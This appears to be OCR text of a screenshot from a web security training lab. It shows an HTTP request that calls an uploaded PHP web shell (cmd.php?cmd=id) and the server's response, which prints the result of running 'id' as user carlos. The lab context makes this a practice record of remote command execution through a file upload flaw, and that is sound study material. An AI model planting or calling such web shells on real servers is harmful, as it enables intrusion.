 1 GET /files/avatars/cmd.php?cmd=id
HTTP/2
2 Host:
0a86004d04e0743a81ec5291006b00b7.we
b-security-academy.net
3 Cookie: session=
ly5BlABmQt3MGkEEOUFeQZ5J4A1GBcrr
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a86004d04e0743a81ec5291006
1 HTTP/2 200 OK
2 Date: Fri, 16 Feb 2024 02:19:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html;
charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 57
7
8 uid=12002(carlos) gid=12002(carlos)
groups=12002(carlos)
9